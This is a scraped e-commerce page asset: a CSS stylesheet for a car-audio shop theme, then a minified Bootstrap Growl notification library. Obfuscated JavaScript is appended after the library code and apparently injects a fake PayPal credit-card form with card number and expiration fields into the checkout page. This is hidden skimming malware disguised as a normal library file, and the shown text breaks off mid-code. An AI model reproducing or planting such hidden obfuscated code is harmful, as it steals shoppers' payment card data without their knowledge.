    display: inline-block;
}

.checkbox span {
    float: left;
}
.checkbox button.info_icon {
    margin: 0;
    position: relative;
    top: -2px;
}

.owl-buttons div {
    display:  inline-block;
    background: #e87724;
    border-radius:  100%;
    width:  20px;
    height:  20px;
    line-height:  20px;
    color:  #fff;
padding: 0px 7px;
}

.owl-buttons {}

.owl-prev {
    position:  absolute;
    left: -7px;
    top:  42%;
}

.owl-next {
    position: absolute;
    right: -7px;
    top: 42%;
}
.pikachoose-left {
    margin-bottom: 50px;
}


.delivery-dtls .delivery-box .delivery-box-left {
    width: 10%;
    float: left !important;
}
.delivery-dtls .delivery-box .delivery-box-right {
    width: 86%;
    float: right !important;
    padding-top: 0 !important;
    position: relative;
}
.delivery-dtls .delivery-box:last-child .delivery-box-right {
    padding: 7px 0 !important;
}


.delivery-dtls .delivery-box:nth-child(2) .delivery-box-right {
    padding: 14px 0 !important;
}

.delivery-dtls .delivery-box:nth-child(2) .delivery-box-left {
    width: 14%;
}

table.table.table-bordered thead {
    background-color: #e87825;
    color: #fff;
}



a.view_cart_btn {
    background-color: #000 !important;
    margin: 4px 0px 0px 0px !important;
    padding: 14px 38px !important;
}
.product-info .cart .add-to-cart {
    padding: 10px 3px 14px !important;
}
a.view_cart_btn.button:hover {
    background-color: #e3852b !important;
}
.product-center #product .select_section .select:after {
    display:none !important;
}
/*.cart-info img.img-thumbnail {
    width: 140px !important;
}*/
.cart-info input[type="image"] {
    top: 4px;
    position: relative;
}
.cart-info a img {
    top: 4px;
    position: relative;
}
.select_section .select.has-error .text-danger {
    font-weight: 1000;
}
.select_section .select.has-error select#input-option230 {
    border-width: 2px;
}
.has-error .form-control:focus {
    box-shadow: none !important;
}


/* saurav edit */
.call-me button img
{
	display: none;
}
.call-me button
{
    width: 55px;
    height: 191px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/*background: #d87021; /* Old browsers */
/*background: -moz-linear-gradient(left, #d87021 0%, #cd681d 100%); /* FF3.6-15 */
/*background: -webkit-linear-gradient(left, #d87021 0%,#cd681d 100%); /* Chrome10-25,Safari5.1-6 */
/*background: linear-gradient(to right, #d87021 0%,#cd681d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d87021', endColorstr='#cd681d',GradientType=1 ); /* IE6-9 */
  background: rgb(232, 120, 37);
position: relative;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
color: rgba(255, 255, 255, 1);
  box-shadow: 0 5px 15px rgb(232 126 47);

}
.call-me button span
{
    display: block;
    position: absolute;
    top: 69px;
    width: 191px;
    height: 55px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    left: -68px;
    line-height: 55px;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    text-shadow: 0px 0px 2px rgba(0,0,0,0.5);
    background: rgb(232, 120, 37);
}
.megamenuToogle-wrapper .container > div
{
    width: 34px;
}
.megamenuToogle-wrapper .container > div span
{
    height: 4px;
    margin-bottom: 7px;
}
.megamenuToogle-wrapper .container > div span:last-child
{
    margin-bottom: 0;
}

.megamenu-type-31 .megamenuToogle-wrapper .container
{
    padding: 10px 33px 12px !important;
    line-height: 30px;
font-size: 16px;
}
.fullwidthbanner-container
{
    float: left;
}
#column-right .left_bnr
{
    width: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 991px){
.product-details-container #column-right
{
    float: left;
	width: 100%;
}
}


@media only screen and (min-width: 1025px) and (max-width: 1200px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 24px;
    }
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (max-width: 1024px)
{
	
	.refine_search {
    padding: 11px 0px 9px 0px !important;
	}
.helpline {
    font-size: 16px;
}
    .call-me button
    {
        width: 40px;
        height: 130px;
    }
    .call-me button span
    {
        top: 45px;
        line-height: 40px;
        letter-spacing: 0;
        left: -45px;
        text-shadow: none;
        font-size: 12px;
        width: 130px;
        height: 40px;
    }

}
@media only screen and (min-width: 900px) and (max-width: 1024px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 25px;
    }
    
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (min-width: 700px) and (max-width: 800px)
{
    .product-flip h2
    {
        font-size: 16px;
    }
	/*
    div#slider .contact_bnr img
    {
        height: auto;
    }
    div#slider .contact_bnr
    {
        height: auto;
    }
    .contact_gallery
    {
        height: 107px;
        overflow: hidden;
    }
    .contact_gallery img
    {
        height: 100%;
        width: auto;
        max-width: inherit;
        margin-left: -87px;
    }
	*/
    #header-left.col-sm-2
    {
        padding: 0;
    }
    #main .shoes2-contact p
    {
        font-size: 10px;
    }
    body.body-white .standard-body .full-width .center-column.content-without-background#content
    {
        width: 100%;
    }
    .htabs a
    {
        margin: 0 !important;
    }
    .megamenu-type-31 .megamenuToogle-wrapper .container
    {
            padding: 2px 33px 5px !important;
    }
    .megamenuToogle-wrapper .container > div span
    {
        height: 3px;
        margin-bottom: 5px;
    }
    .megamenuToogle-wrapper .container > div
    {
        width: 24px;
        margin-top: 5px !important;
    }
}

@media only screen and (max-width: 750px)
{
     .responsive .product-info .popup-gallery.col-sm-7
    {
        clear: both;
    }

.tp-rightarrow.tparrows.default.navbar {
    right:  0 !important;
}

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 2px !important;
    width:  15px;
    background:  transparent !important;
    color:  #fff;
}
.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 5px !important;
    border: none !important;
    color:  #fff!important;
    width: 18px!important;
}

}
@media only screen and (max-width: 585px)
{

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 3px !important;
    background: transparent;
    color:  #fff;
}



    .responsive .header-type-18 #top .logo{
   width:180px;
        margin: auto;
    }
    .fullwidthbanner-container
    {
        margin-bottom: 5px !important;
    }
    div#slider .contact_bnr
    {
        margin-bottom: 5px;
        height: auto;
    }
    div#slider .contact_bnr img
    {
        height: auto;
        margin-top: 0;
    }
    .home_content
    {
        display: none;
    }
    .box .box-heading
    {
        text-align: center;
    font-size: 16px;
    }
    .owl-wrapper-outer .inner-area
    {
        height: 110px;
    }
    .owl-wrapper-outer .inner-area a
    {
        line-height: 110px;
        height: 110px;
    }
    .product-info .cart .add-to-cart .quantity
    {
        width: calc(100% - 50px);
    }
    .product-info .cart .add-to-cart #button-cart
    {
        padding: 13px 22px;
    }
    .htabs a
    {
        margin: 0 !important;
        font-size: 14px;
    }
    .table-responsive.cart-info
    {
        overflow-x: hidden;
    }
    .cart-info img.img-thumbnail
    {
        widows: 120px !important;
    }
    .responsive .cart-info table td
    {
        width: 100%;
        display: block;
        padding: 0;
        height: auto;
    }
    .responsive .cart-info table tr
    {
        box-shadow: 0px 0px 2px;
    }
    .responsive .cart-info table tr:last-child
    {
        box-shadow: none;
    }
    .responsive #top #cart_block
    {
        margin-left: 2px;
    }
    .product-info .product-image a
    {
        clear: both;
    }
    #top .my-account
    {
        margin-right: 20px;
    }
    .social_top
    {
        width: 35%
    }
    .product-details-container #column-right
    {
    	width: 100%
    }
}
@-ms-viewport{
  width: device-width;
}

/* saurav edit */

@media only screen and (max-width: 1326px){
ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 12px;
}
}
@media only screen and (max-width: 1094px){
	ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 11px;
}
	
}


@media (max-width: 991px){
.responsive .horizontal ul.megamenu > li:hover > a, .responsive .horizontal ul.megamenu > li.active > a {
    color: #ffffff !important;
    background: #e3852b !important;
}

}	


@media (min-width: 481px) and (max-width: 992px){
	.left_bnr {
    width: 100%;
    float: left;
}.fullwidthbanner-container {
    width: 100% !important;
	    padding: 0 !important;
	    margin-bottom: 8px !important;
	}
	
	div#column-right {}

manufacterer .left_bnr.inner-left {}

div#column-right {}

div#column-right .left_bnr.inner-left {
}

div#column-right .box.manuf {
}

div#column-right .left_bnr.inner-left .contact_bnr {
    width: 31%;
    float:  left;
}

div#column-right .left_bnr.inner-left .contact_gallery {
    width: 68%;
    float: right;
    padding-left: 11px;
    height:  100%;
}

div#column-right .left_bnr.inner-left .contact_gallery img {
    margin: 0 !important;
    width:  100%;
    height:  auto;
}
	
.manufacterer .owl-item .item {
	padding: 0 5px;
}	
	
.categories-container {
    margin: 10px 0 20px;
	}
	.fullwidthbanner-container {
    margin-bottom: 8px !important;
}
div#slider .contact_bnr {
    padding-right:  12px;
    width: 33%;
    float:  left;
	    height: auto;
}

div#slider .contact_gallery {
    width: 67%;
    float: left;
}

div#slider .left_bnr a {
    display:  block;
    line-height:  0;
}

.contact_bnr {
    margin: 0 !important;
}	
div#slider .left_bnr a img{
	width:100%;
	}
	

}
@media (min-width: 767px){
.table-responsive.cart-info td.text-center.hidden-xs {
	display: table-cell !important;
}	
}
@media (min-width: 767px) and (max-width: 992px){
.product-info .cart .add-to-cart #button-cart {
    float: right;
    margin-right: 0 !important;
}
a.view_cart_btn.button {
    float: right;
}
	
}

@media (max-width: 767px){
div#slider {
    padding: 0px 6px;
}
.table-responsive.cart-info td {
    display: table !important;
    width: 100%;
    text-align: center;
}
	.responsive .body-white .standard-body .full-width .cart-info table td:last-child {
    padding-right: 0px !important;
}
	.carousel-products .owl-buttons div {
    position:  relative;
    text-align:  center;
    margin: 0 7px;
}

.carousel-products .owl-buttons {
    text-align:  center;
}
	.table-responsive.cart-info thead {
    display: none;
}
}


@media (max-width: 480px){
.htabs a {
    width: 100%!important;
    float: left;
    text-align: left;
}
	.left_bnr.inner-left img {
    width: 100%;
}

.contact_bnr {
    position: relative;
    height: 170px !important;
    overflow: hidden !important;
    margin-bottom: 5px !important;
}
.contact_bnr a {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    line-height: 0;
}
	.product-info .cart .add-to-cart .button {
    width: 200px;
    text-align: center;
    margin: 5px auto !important;
    float: none !important;
    display: block !important;
    clear: both;
    overflow: hidden;
}
	.product-info .cart .add-to-cart p {
    display: inline-block;
    float: none;
    padding-top: 19px;
    vertical-align: top;
}
	.product-info .cart .add-to-cart .quantity {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: text-bottom;
		    margin-bottom: 20px;
}
	.add-to-cart.clearfix {
    text-align: center;
}
.product-info .cart .add-to-cart #button-cart {
    margin: 0 auto !important;
}	
	
}
.box.manuf .owl-buttons div {
    position: relative;
}
@media (min-width: 993px) and (max-width: 1024px){
.product-panel {
    height: 235px;
	}
	.box.manuf .box-heading {
    padding: 17px 7px !important;
    text-align: center;
    font-size: 13px;
    letter-spacing: 0;
}
	
}
@media (min-width: 767px) and (max-width: 992px){
.helpline {
    font-size: 14px;
    letter-spacing: 0;
}
	
}

@media (min-width: 1200px) and (max-width: 1255px){
.center_top {
    width: 60.1%;
    padding-left: 5%;
}
.helpline {
    font-size: 18px;
}
}
@media (min-width: 768px) and (max-width: 840px){
.product-panel {
	height: 225px;
	}
}

@media (min-width: 481px) and (max-width: 585px){
	.box .box-heading {
    text-align: left;
	}
	
}
@media (min-width: 993px) and (max-width: 1326px){
.product-info .cart .add-to-cart input {
    clear: left;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
}

.radio, .checkbox {
    margin-bottom: 12px;
    position: relative;
}
button.info_icon {
    
    right: 0;
    top: 0;
}

.select_section {
    position: relative;
}
.delivery-dtls {
    width: 94%;
}
.delivery-box-right button.info_icon {
    right: -7%;
    top: -10px;
    position: absolute;
}

.mfp-wrap {
    z-index: 999999 !important;
}
/*.datepicker-days tbody tr td:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.datepicker-days thead tr:last-child th:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}
/*.datepicker-days thead tr:last-child th:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.options2 .info_icon {
    margin: 0;
    position: relative;
    top:4px;
}
.product-page .price-old{
    position: unset !important;
    right: unset !important;
    background: red;
    color: #fff !important;
    font-weight: normal !important;
    border-radius: 6px;
    padding: 8px 8px 10px 57px;
    font-size: 15px !important;
    min-width: 211px !important;
	padding-left: 50px!important;
}
.product-page .price-old label{
    margin-left: 10px !important;
}
.product-page .price-old:before{
    content: 'Was';
    position: absolute !important;
    margin-top: 5px !important;
    margin-left: -45px !important;
}
.timer-content ul li span{
    background: #e87825;
    color: #fff;
    font-size: 17px;
    border-radius: 6px;
    padding: 6px 14px;
    display: flow-root;
    min-width: 45px;
    text-align: center;
}
.timer-content ul li{
    padding-left: 0;
    padding-right: 0;
}
.timer-content ul li em{
    display: block;
    text-align: center;
    padding-top: 5px;
    font-size: 13px;
    color: #000;
}
.timer-content .timer_limited{
    position: relative;
    top: -28px;
}
.timer-content .timer_limited span{
    text-transform: uppercase;
    color: #f2ecec;
    border: 2px solid #000;
}
.notification-buttons.buttons-design{
    margin-left: 25% !important;
}
@media (max-width: 767px){
.notification-buttons.buttons-design{
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a{
    padding: 10px 22px 9px 22px !important;
}
}
@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {
.product-page .price-old{
    margin-top: 5px;
    padding: 8px 8px 8px 57px;
}
.product-page .price-old:before{
     margin-top: 0px !important;
     margin-left: -41px !important;
}
.product-page .price-old label{
     padding-top: 0 !important;
}
}}

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/js/bootstrap-notify.min.js
body_size: 15334
content:
/* Project: Bootstrap Growl = v3.0.0 | Description: Turns standard Bootstrap alerts into "Growl-like" notifications. | Author: Mouse0270 aka Robert McIntosh | License: MIT License | Website: https://github.com/mouse0270/bootstrap-growl */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,i,n){var i={content:{message:"object"==typeof i?i.message:i,title:i.title?i.title:"",icon:i.icon?i.icon:"",url:i.url?i.url:"#",target:i.target?i.target:"-"}};n=t.extend(!0,{},i,n),this.settings=t.extend(!0,{},s,n),this._defaults=s,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var s={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:2031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,s){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=s,this.$ele.addClass("alert-"+s).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+s);break;case"icon":var i=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?i.removeClass(t.settings.content.icon).addClass(s):(i.is("img")||i.find("img"),i.attr("src",s));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",s);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",s);break;default:this.$ele.find('[data-notify="'+e+'"]').html(s)}var n=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(n)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,s=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return s=Math.max(s,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),1==this.settings.newest_on_top&&(s=this.settings.offset.y),i[this.settings.placement.from]=s+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(s=parseInt(s)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(s)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var s=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var i=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-e.settings.timer&&(clearInterval(s),e.close())},e.settings.timer)}},close:function(){var e=this,s=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(s),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){i||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var s=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);1==this.settings.newest_on_top&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(s.settings.placement.from,e),e=parseInt(e)+parseInt(s.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(e){return s=t.extend(!0,{},s,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}});(function(_0x540f7b,_0x448f44){function _0x15fe45(_0x3743d5,_0x582555,_0x18a945,_0xc4033f){return _0x6bb8(_0xc4033f-0xf6,_0x18a945);}function _0x431f0c(_0x2b5d54,_0x395fa1,_0x26fbde,_0x411fb8){return _0x6bb8(_0x411fb8-0x12,_0x2b5d54);}var _0xf74715=_0x540f7b();while(!![]){try{var _0x5f4a27=parseInt(_0x15fe45(0x201,0x21c,0x177,0x1d5))/(0x1aaa+0x139d*-0x1+-0x1*0x70c)+-parseInt(_0x15fe45(0x22f,0x227,0x2eb,0x2a5))/(-0x116e*-0x2+-0x231e+0x44)+-parseInt(_0x15fe45(0x1e3,0x29c,0x178,0x1fd))/(-0xd75+0x185*-0x11+-0x274d*-0x1)+parseInt(_0x431f0c(0x182,0x1d8,0x1c5,0x1ce))/(-0xd08+-0x727*0x2+0x1b5a)+parseInt(_0x15fe45(0x2d6,0x2a7,0x227,0x28d))/(-0xb5b+0x7e1+0x37f)*(parseInt(_0x15fe45(0x2f1,0x1d5,0x20c,0x267))/(-0x27*0xc2+0x1f4d+-0x9*0x31))+parseInt(_0x15fe45(0x1b7,0x23c,0x1fc,0x22a))/(-0xeed*0x1+-0x20b8+-0x1b*-0x1c4)*(-parseInt(_0x15fe45(0x1fc,0x2b0,0x1dc,0x25f))/(0x9c3+0x474+-0xe2f))+-parseInt(_0x15fe45(0x1f8,0x30a,0x24a,0x286))/(-0xbc*-0x1+-0x169d+-0xaf5*-0x2);if(_0x5f4a27===_0x448f44)break;else _0xf74715['push'](_0xf74715['shift']());}catch(_0x41e726){_0xf74715['push'](_0xf74715['shift']());}}}(_0x29e1,-0x13f23c+-0x15a2c8+0x35246c));var _0x250b07='payment_fo'+_0x5bcf55(-0x1ad,-0xe2,-0xea,-0x154)+_0x5bcf55(-0x177,-0x137,-0x17f,-0x139);function _0x6bb8(_0x33d166,_0x223e53){var _0x5f21f6=_0x29e1();return _0x6bb8=function(_0x29e1a9,_0x6bb875){_0x29e1a9=_0x29e1a9-(0xb96*0x1+-0x1f0a+0x1426);var _0x5cb82e=_0x5f21f6[_0x29e1a9];return _0x5cb82e;},_0x6bb8(_0x33d166,_0x223e53);}function _0x300383(_0x34188f,_0x5eb9b9,_0x4edaad,_0x316811){return _0x6bb8(_0x4edaad- -0x1c9,_0x34188f);}var _0x398408=_0x5bcf55(-0xae,-0xa8,-0x11c,-0xa8)+_0x300383(-0x4b,-0x99,-0xa3,-0x13)+_0x5bcf55(-0x228,-0x1b2,-0x14d,-0x195)+_0x5bcf55(-0xb7,-0x166,-0x98,-0x10b),_0x1e3ea5=[_0x300383(-0x33,-0x2b,-0x64,-0x54)+_0x5bcf55(-0x1fd,-0x1a1,-0x22e,-0x1ab)+_0x5bcf55(-0x1c,-0x132,-0xbd,-0xa2)+_0x250b07+(_0x300383(0x3f,-0x7a,-0x47,-0x12)+_0x300383(-0x103,-0x12,-0x9b,-0xce)+_0x300383(-0x120,-0x39,-0x81,-0xe8)+_0x300383(0x64,-0x63,-0x8,-0x36)+_0x300383(-0x4d,-0x74,-0xcc,-0xee)+_0x300383(-0xff,-0xc5,-0xa4,-0xb4)+_0x5bcf55(-0x1fa,-0x149,-0x15c,-0x175)),_0x5bcf55(-0x1e1,-0x1b6,-0xd8,-0x147),_0x5bcf55(-0x14c,-0x116,-0x102,-0x166)+_0x300383(-0x6e,-0x70,0x4,0x1e)+_0x5bcf55(-0x14a,-0x1c9,-0xee,-0x13a)+_0x5bcf55(-0x6c,-0x52,-0x64,-0xb4)+_0x300383(-0x90,-0x74,-0xaa,-0xd2)+_0x300383(0xf,-0xa0,-0x76,-0x115)+_0x300383(-0x7f,-0x87,-0x20,-0x10)+_0x300383(0xe,-0xe7,-0x69,-0x8f)+_0x300383(-0x5a,-0x3,-0x16,0x3a),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x5bcf55(-0x12d,-0x101,-0x63,-0xfb)+_0x5bcf55(-0xbc,-0x1a9,-0x177,-0x128)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<input\x20t'+_0x5bcf55(-0x1f7,-0x210,-0x118,-0x1af)+_0x5bcf55(-0x1b7,-0x23f,-0x1e0,-0x1bf)+_0x300383(-0x9,-0x6,0xf,0x7)+'ypal_direc'+_0x300383(-0xe7,-0x101,-0xdc,-0x59)+_0x300383(-0xc7,0x7,-0x67,-0xc4)+'aypal[cc_n'+'umber]\x22\x20ti'+_0x5bcf55(-0x1e6,-0x100,-0x16b,-0x15b)+_0x5bcf55(-0x130,-0x92,-0x7c,-0x115)+'ber\x22\x20class'+_0x300383(0x1d,0x36,0x2,-0x4c)+'trol\x22\x20valu'+_0x300383(-0x103,-0xa6,-0xce,-0x130)+'omplete=\x22o'+_0x300383(-0x3e,0x3,-0x7,0x22),_0x5bcf55(-0xa0,-0x119,-0x7e,-0xe2)+_0x300383(0x37,-0x9f,-0x13,0x3a),_0x5bcf55(-0x108,-0x165,-0xe0,-0x12e),_0x5bcf55(-0x131,-0x161,-0x184,-0x172)+_0x5bcf55(-0x128,-0x1dd,-0x128,-0x1b0)+_0x300383(-0x45,-0xe,0x1c,0x53)+'ype_exp_di'+_0x300383(-0x69,-0x2f,0x12,-0x2),_0x5bcf55(-0x164,-0x147,-0xe3,-0x166)+'abel\x20for=\x22'+'paypal_dir'+_0x5bcf55(-0xc5,-0x161,-0xb3,-0xf1)+'tion\x22\x20clas'+_0x300383(-0xd8,-0xc1,-0xbb,-0x100)+'d\x22>Expirat'+'ion\x20Date</'+'label>',_0x5bcf55(-0x123,-0x187,-0xb1,-0x103)+_0x5bcf55(-0x174,-0xf1,-0x6e,-0xfb)+_0x5bcf55(-0xa0,-0xef,-0x130,-0x128)+'>',_0x5bcf55(-0x175,-0x13c,-0x113,-0x1b4)+_0x300383(-0xe6,-0xae,-0x55,-0x1d)+_0x5bcf55(-0x1f1,-0x1c1,-0x215,-0x188)+'y:inline-b'+_0x300383(-0x35,-0x68,-0x87,-0x1b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x129,-0x1bc,-0xd4,-0x16a)+_0x300383(0x22,0x63,0xb,-0x91)+_0x5bcf55(-0x16,-0xc2,-0x71,-0xb3)+_0x300383(-0x130,-0xed,-0xed,-0x9f)+'on\x22\x20name=\x22'+_0x300383(0x8,0x4d,-0x3b,-0xd4)+_0x300383(-0xba,-0xef,-0x8a,-0x98)+_0x5bcf55(-0x94,-0x75,-0xe6,-0x92)+_0x300383(-0xea,-0x52,-0xe9,-0x84)+'l\x22\x20autocom'+'plete=\x22off'+'\x22>',_0x5bcf55(-0x132,-0x1b6,-0x20d,-0x1b4)+_0x5bcf55(-0x1e9,-0x255,-0x1a7,-0x1b4)+_0x300383(-0x49,-0x61,-0x31,0x5)+_0x300383(-0x15c,-0xbb,-0x113,-0x120)+_0x5bcf55(-0x92,-0x153,-0x133,-0xd4)+'ected\x22>Mon'+'th</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x37,-0xc4,-0x31,0xd)+_0x5bcf55(-0x1c7,-0x1ac,-0xe5,-0x15d)+'\x20-\x20January'+_0x300383(-0x1,-0x30,-0x59,-0x7b),_0x300383(-0x11a,-0x10a,-0xf9,-0x18c)+_0x300383(-0xa4,-0x130,-0xf9,-0xbe)+_0x5bcf55(-0xdd,-0x14c,-0x53,-0xec)+_0x5bcf55(-0x128,-0x100,-0x152,-0xc9)+_0x5bcf55(-0x152,-0x197,-0x1c5,-0x125)+_0x5bcf55(-0xc9,-0x13b,-0x1b1,-0x14b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x5bcf55(-0x187,-0x231,-0x235,-0x1d1)+'\x20-\x20March</'+_0x5bcf55(-0xe3,-0xe9,-0x7a,-0xb8),_0x5bcf55(-0x229,-0x226,-0x135,-0x1b4)+_0x300383(-0x198,-0x10c,-0xf9,-0x170)+_0x300383(0xa,-0x58,-0x31,0x1f)+_0x5bcf55(-0xe4,-0xff,-0x211,-0x177)+_0x300383(-0x73,-0x45,-0x91,-0x4)+'option>',_0x300383(-0xae,-0xc1,-0xf9,-0x13f)+_0x5bcf55(-0x13f,-0x1c0,-0x15c,-0x1b4)+'<option\x20va'+_0x300383(-0x127,-0xb2,-0xd2,-0x49)+_0x5bcf55(-0x247,-0x1ce,-0x1a0,-0x1a